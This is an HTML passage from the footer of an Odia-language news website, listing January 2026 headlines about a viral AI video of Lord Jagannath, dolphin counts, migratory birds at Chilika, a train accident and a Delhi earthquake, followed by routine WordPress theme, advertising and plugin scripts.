			</h3>			<div class="row gutter-parent-14">
										<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="https://odiannews.com/?p=56096" class="post-img" style="background-image: url('https://odiannews.com/wp-content/uploads/2026/01/MixCollage-19-Jan-2026-05-42-PM-8559-1200x604-1-300x151.webp');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="https://odiannews.com/?cat=4" rel="category">ରାଜ୍ୟ</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="https://odiannews.com/?p=56096">ଭାଇରାଲ ହେଉଛି ମହାପ୍ରଭୁଙ୍କ AI ଭିଡ଼ିଓ ,ମହାପ୍ରଭୁଙ୍କୁ ଅପମାନ !</a></h3>									<div class="entry-meta">
										<div class="date"><a href="https://odiannews.com/?p=56096" title="ଭାଇରାଲ ହେଉଛି ମହାପ୍ରଭୁଙ୍କ AI ଭିଡ଼ିଓ ,ମହାପ୍ରଭୁଙ୍କୁ ଅପମାନ !">January 19, 2026</a> </div> <div class="by-author vcard author"><a href="https://odiannews.com/author/subarna2002-2">Odian Media Network1</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="https://odiannews.com/?p=56093" class="post-img" style="background-image: url('https://odiannews.com/wp-content/uploads/2026/01/images-5.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="https://odiannews.com/?cat=26" rel="category">କେନ୍ଦ୍ରାପଡ଼ା</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="https://odiannews.com/?p=56093">ଆସନ୍ତାକାଲି ଠାରୁ ଭିତରକନିକା ଜାତୀୟ ଉଦ୍ୟାନରେ ଡଲଫିନ ଗଣନା ଆରମ୍ଭ</a></h3>									<div class="entry-meta">
										<div class="date"><a href="https://odiannews.com/?p=56093" title="ଆସନ୍ତାକାଲି ଠାରୁ ଭିତରକନିକା ଜାତୀୟ ଉଦ୍ୟାନରେ ଡଲଫିନ ଗଣନା ଆରମ୍ଭ">January 19, 2026</a> </div> <div class="by-author vcard author"><a href="https://odiannews.com/author/subarna2002-2">Odian Media Network1</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="https://odiannews.com/?p=56090" class="post-img" style="background-image: url('https://odiannews.com/wp-content/uploads/2026/01/images-4.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="https://odiannews.com/?cat=4" rel="category">ରାଜ୍ୟ</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="https://odiannews.com/?p=56090">ଚିଲିକାରେ କାଲିଠୁ ଡଲଫିନ ଗଣନା</a></h3>									<div class="entry-meta">
										<div class="date"><a href="https://odiannews.com/?p=56090" title="ଚିଲିକାରେ କାଲିଠୁ ଡଲଫିନ ଗଣନା">January 19, 2026</a> </div> <div class="by-author vcard author"><a href="https://odiannews.com/author/subarna2002-2">Odian Media Network1</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="https://odiannews.com/?p=56087" class="post-img" style="background-image: url('https://odiannews.com/wp-content/uploads/2025/12/Ringed-Plover-08-Clive-Timmons-600x400-1-300x200.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="https://odiannews.com/?cat=4" rel="category">ରାଜ୍ୟ</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="https://odiannews.com/?p=56087">ଚିଲିକାକୁ ଆସିଛନ୍ତି ୧୧ ଲକ୍ଷ ପକ୍ଷୀ</a></h3>									<div class="entry-meta">
										<div class="date"><a href="https://odiannews.com/?p=56087" title="ଚିଲିକାକୁ ଆସିଛନ୍ତି ୧୧ ଲକ୍ଷ ପକ୍ଷୀ">January 19, 2026</a> </div> <div class="by-author vcard author"><a href="https://odiannews.com/author/subarna2002-2">Odian Media Network1</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="https://odiannews.com/?p=56084" class="post-img" style="background-image: url('https://odiannews.com/wp-content/uploads/2026/01/maxresdefault-300x169.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="https://odiannews.com/?cat=47" rel="category">ରାୟଗଡ଼ା</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="https://odiannews.com/?p=56084">ଖୋଲିଲା ମା’ ମଝି ଘରିଆଣୀ ମନ୍ଦିର ହୁଣ୍ଡି</a></h3>									<div class="entry-meta">
										<div class="date"><a href="https://odiannews.com/?p=56084" title="ଖୋଲିଲା ମା’ ମଝି ଘରିଆଣୀ ମନ୍ଦିର ହୁଣ୍ଡି">January 19, 2026</a> </div> <div class="by-author vcard author"><a href="https://odiannews.com/author/subarna2002-2">Odian Media Network1</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
									</div><!-- .row .gutter-parent-14-->

		</section><!-- .widget_recent_post --><section id="block-8" class="widget widget_block widget_text">
<p></p>
</section>	</div><!-- .sticky-sidebar -->
</aside><!-- #secondary -->
		</div><!-- row -->
	</div><!-- .container -->
</div><!-- #content .site-content-->
	<footer id="colophon" class="site-footer" role="contentinfo">
		
			<div class="container">
				<section class="featured-stories">
								<h3 class="stories-title">
									<a href="https://odiannews.com/?cat=3">ଦେଶ-ବିଦେଶ</a>
							</h3>
							<div class="row gutter-parent-14">
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="https://odiannews.com/?p=56081" class="post-img" style="background-image: url('https://odiannews.com/wp-content/uploads/2026/01/hq720.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="https://odiannews.com/?cat=3" rel="category">ଦେଶ-ବିଦେଶ</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="https://odiannews.com/?p=56081">୨ ଟ୍ରେନ୍ ଦୁର୍ଘଟଣା, ବଗି ଉପରେ ଚଢିଗଲା ବଗି</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="https://odiannews.com/?p=56081" title="୨ ଟ୍ରେନ୍ ଦୁର୍ଘଟଣା, ବଗି ଉପରେ ଚଢିଗଲା ବଗି">January 19, 2026</a> </div> <div class="by-author vcard author"><a href="https://odiannews.com/author/subarna2002-2">Odian Media Network1</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="https://odiannews.com/?p=56079" class="post-img" style="background-image: url('https://odiannews.com/wp-content/uploads/2026/01/Earthquake_1739793630801_1740614222774.webp');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="https://odiannews.com/?cat=3" rel="category">ଦେଶ-ବିଦେଶ</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="https://odiannews.com/?p=56079">ଭୂମିକମ୍ପରେ  ଥରିଲା ରାଜଧାନୀ ଦିଲ୍ଲୀ</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="https://odiannews.com/?p=56079" title="ଭୂମିକମ୍ପରେ  ଥରିଲା ରାଜଧାନୀ ଦିଲ୍ଲୀ">January 19, 2026</a> </div> <div class="by-author vcard author"><a href="https://odiannews.com/author/subarna2002-2">Odian Media Network1</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="https://odiannews.com/?p=56077" class="post-img" style="background-image: url('https://odiannews.com/wp-content/uploads/2025/12/download-4-1.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="https://odiannews.com/?cat=3" rel="category">ଦେଶ-ବିଦେଶ</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="https://odiannews.com/?p=56077">ଦିଲ୍ଲୀରେ ଗ୍ରାପ୍-୪ କଟକଣା ଲାଗୁ</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="https://odiannews.com/?p=56077" title="ଦିଲ୍ଲୀରେ ଗ୍ରାପ୍-୪ କଟକଣା ଲାଗୁ">January 18, 2026</a> </div> <div class="by-author vcard author"><a href="https://odiannews.com/author/subarna2002-2">Odian Media Network1</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="https://odiannews.com/?p=56053" class="post-img" style="background-image: url('https://odiannews.com/wp-content/uploads/2026/01/8.webp');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="https://odiannews.com/?cat=3" rel="category">ଦେଶ-ବିଦେଶ</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="https://odiannews.com/?p=56053">ଇରାନରେ   ଫସି ରହିଛନ୍ତି ୧୦ ହଜାର ଭାରତୀୟ</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="https://odiannews.com/?p=56053" title="ଇରାନରେ   ଫସି ରହିଛନ୍ତି ୧୦ ହଜାର ଭାରତୀୟ">January 15, 2026</a> </div> <div class="by-author vcard author"><a href="https://odiannews.com/author/subarna2002-2">Odian Media Network1</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
											</div><!-- .row -->
				</section><!-- .featured-stories -->
			</div><!-- .container -->
		
					<div class="widget-area">
				<div class="container">
					<div class="row">
						<div class="col-sm-6 col-lg-3">
							<section id="text-8" class="widget widget_text"><h3 class="widget-title">ଆମ ସମ୍ପର୍କରେ</h3>			<div class="textwidget"><p align="justify"><strong>ଓଡ଼ିଆନ୍‍ ନ୍ୟୁଜ୍‍</strong> : ଇ-ପୋର୍ଟାଲ୍  ବିଗତ ତିନି  ବର୍ଷ ଧରି ଓଡ଼ିଶାର ଏକ ପ୍ରମୁଖ ଡିଜିଟାଲ ମିଡିଆ ଅନୁଷ୍ଠାନ ଭାବେ ସ୍ଵତନ୍ତ୍ର ପରିଚୟ ପାଇଛି । ଆଜି ଚାରି  ବର୍ଷରେ ପାଦ ଥାପିଛି । ସାମ୍ପ୍ରତିକ   ‘ଓଡ଼ିଆନ୍‍ ମିଡିଆ ନେଟୱର୍କ ’ ହେଉଛି କିଛି ଅଭିଜ୍ଞ ସାମ୍ବାଦିକ, ସ୍ତମ୍ଭକାର, କଳାକାର, କ୍ୟାମେରାମ୍ୟାନ୍, ଭିଜୁଆଲ୍ ଏଡିଟର୍ ଏବଂ ସହଯୋଗୀ ମାନଙ୍କର ଏକ ନିଆରା ପରିବାର, ଯେଉଁଠି ସମସ୍ତେ ମିଡିଆକୁ ବିକାଶର ଏକ ମାଧ୍ୟମ ଭାବେ ଉପଯୋଗ କରିବାକୁ ସଦା ଚେଷ୍ଟିତ । ଏଥିରେ  ମୁଖ୍ୟ ଖବର ବ୍ୟତୀତ ଶିକ୍ଷା, ସ୍ୱାସ୍ଥ୍ୟ, ବୃତ୍ତି, ପର୍ଯ୍ୟଟନ, କ୍ରୀଡା, କଳା ସଂସ୍କୃତି, ମନୋରଞ୍ଜନ ,ଭିନ୍ନ ମଣିଷ, ପ୍ରେରଣା, ଜୀବନ ଜୀବିକା, ଗ୍ରାମୀଣ ବିକାଶ, ଆମ ଗାଁ  ଖବର ପରିବେଷଣ  କରି  ଗଠନ  ମୂଳକ ସାମ୍ବାଦିକତାକୁ ଗୁରୁତ୍ୱ ଦେଇଆସିଛି । ଓଡ଼ିଶାର ସବୁ ଜିଲା ଖବର ହେଉ କି  ଦେଶରର  ଅବା ପୃଥିବୀର କୋଣ ଅନୁକୋଣର ଭଲ ଏବ ସତ୍ୟ ଖବରକୁ  ପ୍ରାଧାନ୍ୟ ଦେଇଆସୁଛି ।  ସମସ୍ତଙ୍କୁ ନିଜ ହାତ ପାହାନ୍ତାରେ ସବୁ ବେଳେ ସବୁ ସମୟରେ ସତ୍ୟ ଆଧାରିତ ଘଟଣା ଉପଲବ୍ଧ କରାଇବା ପାଇଁ ପ୍ରୟାସ ଜାରି ରଖିଛୁ।  ସମସ୍ତଙ୍କର ସହଯୋଗ ଓ ସମ୍ପୃକ୍ତି କାମନା କରୁଛୁ।</p>
<p><a style="color: #fff;" href="https://mail.google.com/mail/?view=cm&amp;fs=1&amp;tf=1&amp;to=odianmedianetwork@gmail.com" target="_blank" rel="noopener">odiannews@gmail.com</a></p>
</div>
		</section>						</div><!-- footer sidebar column 1 -->
						<div class="col-sm-6 col-lg-3">
							<section id="text-5" class="widget widget_text"><h3 class="widget-title">ଯୋଗାଯୋଗ</h3>			<div class="textwidget"><p align="justify">ଓଡିଆନ ମିଡିଆ ନେଟୱର୍କ ପ୍ରାଇଭେଟ ଲିମିଟେଡ<br />
ପ୍ଲଟ &#8211; ୧୨୦୯, ଗଡସାହି ନୟାପଲ୍ଲୀ , ଭୁବନେଶ୍ଵର<br />
ଖୋର୍ଦ୍ଧା, ଓଡିଶା , ୭୫୧୦୧୨</p>
<p><a style="color: #fff;" href="https://mail.google.com/mail/?view=cm&amp;fs=1&amp;tf=1&amp;to=odianmedianetwork@gmail.com" target="_blank" rel="noopener">odianmedianetwork@gmail.com</a></p>
</div>
		</section>						</div><!-- footer sidebar column 2 -->
						<div class="col-sm-6 col-lg-3">
							<section id="custom_html-1" class="widget_text widget widget_custom_html"><h3 class="widget-title">ବିଜ୍ଞାପନ</h3><div class="textwidget custom-html-widget"><p align="justify">
	
ଆମ ଇ-ପୋର୍ଟାଲରେ ଆପଣଙ୍କ ବିଜ୍ଞାପନ ଦେବାକୁ ଚାହୁଁଛନ୍ତି କି? ତେବେ ଆମ ସହିତ ଯୋଗାଯୋଗ କରନ୍ତୁ । ଆପଣଙ୍କ ଅନୁଷ୍ଠାନର ପ୍ରଚାର ପ୍ରସାର କରିବାରେ ଆମେ ସହଯୋଗ କରିବୁ । ଆମ ମୋବାଇଲ୍ ନମ୍ବର- ୮୮୯୫୭୬୬୮୨୪ ,
ଇମେଲରେ ଯୋଗାଯୋଗ କରନ୍ତୁ । 
<a href="https://mail.google.com/mail/?view=cm&fs=1&tf=1&to=odiannews@gmail.com" target="_blank" style="color:#fff">odiannews@gmail.com</a>
</p></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><h3 class="widget-title">ବିଜ୍ଞାପନ</h3><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7691325112144216"
     crossorigin="anonymous"></script>
<!-- DisplayAD -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7691325112144216"
     data-ad-slot="9958681658"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></section>						</div><!-- footer sidebar column 3 -->
						<div class="col-sm-6 col-lg-3">
							<section id="text-4" class="widget widget_text"><h3 class="widget-title">ଆପଣଙ୍କ ଖବର</h3>			<div class="textwidget"><p><strong>ଓଡ଼ିଆନ୍ ନ୍ୟୁଜ୍‌ରେ ଆପଣଙ୍କ ଅଂଚଳର ଖବର, ଘଟଣା, ଦୁର୍ଘଟଣା କିମ୍ବା ମତାମତ ଏବଂ ଲେଖା ଫଟୋ ସହିତ ଦେବାକୁ ଚାହୁଁଚନ୍ତି କି ? ତେବେ ଆମ ଇମେଲ ଆଉ ହ୍ୱାଟ୍‌ସପ୍ ନମ୍ବରରେ ଫଟୋ ସହିତ ଖବର ପଠାଇ ପାରିବେ ।</strong><br />
<strong>ଆମ ହ୍ୱାଟ୍‌ସପ୍ ନମ୍ବର -୮୮୯୫୭୬୬୮୨୪</strong><br />
<strong>ଇମେଲ &#8211;<a style="color: #fff;" href="https://mail.google.com/mail/?view=cm&amp;fs=1&amp;tf=1&amp;to=odiannews@gmail.com" target="_blank" rel="noopener">odiannews@gmail.com</a></strong></p>
</div>
		</section>						</div><!-- footer sidebar column 4 -->
					</div><!-- .row -->
				</div><!-- .container -->
			</div><!-- .widget-area -->
				<div class="site-info">
			<div class="container">
				<div class="row">
											<div class="col-lg-auto order-lg-2 ml-auto">
							<div class="social-profiles">
								
		<ul class="clearfix">
							<li><a target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/Odian-News-883909068431365/"></a></li>
							<li><a target="_blank" rel="noopener noreferrer" href="https://twitter.com/odian_news"></a></li>
							<li><a target="_blank" rel="noopener noreferrer" href="https://www.youtube.com/channel/UCzMCdnbdJ6ScqrUmotkNn7g"></a></li>
					</ul>
								</div>
						</div>
										<div class="copyright col-lg order-lg-1 text-lg-left">
						<div class="theme-link">
							Copyright &copy; 2026 <a href="https://odiannews.com/" title="ଓଡିଆନ୍ ନ୍ୟୁଜ" >ଓଡିଆନ୍ ନ୍ୟୁଜ</a></div><div class="author-link">Theme by: <a href="https://www.themehorse.com" target="_blank" rel="noopener noreferrer" title="Theme Horse" >Theme Horse</a></div><div class="wp-link">Proudly Powered by: <a href="http://wordpress.org/" target="_blank" rel="noopener noreferrer" title="WordPress">WordPress</a></div>					</div><!-- .copyright -->
				</div><!-- .row -->
			</div><!-- .container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	<div class="back-to-top"><a title="Go to Top" href="#masthead"></a></div>
</div><!-- #page -->

	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://odiannews.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<script type="text/javascript" src="https://odiannews.com/wp-content/themes/newscard/assets/library/bootstrap/js/popper.min.js?ver=1.12.9" id="popper-script-js"></script>
<script type="text/javascript" src="https://odiannews.com/wp-content/themes/newscard/assets/library/bootstrap/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-script-js"></script>
<script type="text/javascript" src="https://odiannews.com/wp-content/themes/newscard/assets/library/match-height/jquery.matchHeight-min.js?ver=0.7.2" id="jquery-match-height-js"></script>
<script type="text/javascript" src="https://odiannews.com/wp-content/themes/newscard/assets/library/match-height/jquery.matchHeight-settings.js?ver=6.9" id="newscard-match-height-js"></script>
<script type="text/javascript" src="https://odiannews.com/wp-content/themes/newscard/assets/js/skip-link-focus-fix.js?ver=20151215" id="newscard-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://odiannews.com/wp-content/themes/newscard/assets/library/sticky/jquery.sticky.js?ver=1.0.4" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://odiannews.com/wp-content/themes/newscard/assets/library/sticky/jquery.sticky-settings.js?ver=6.9" id="newscard-jquery-sticky-js"></script>
<script type="text/javascript" src="https://odiannews.com/wp-content/themes/newscard/assets/js/scripts.js?ver=6.9" id="newscard-scripts-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://odiannews.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://odiannews.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://odiannews.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
//# sourceURL=heateor_sss_sharing_js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://odiannews.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?sensor=false&amp;ver=6.9" id="google-maps-js"></script>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","v":"3.2.0.2","ajax_url":"https://odiannews.com/wp-admin/admin-ajax.php"};
//# sourceURL=ubermenu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://odiannews.com/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.2.0.2" id="ubermenu-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://odiannews.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://odiannews.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://odiannews.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://odiannews.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://odiannews.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return 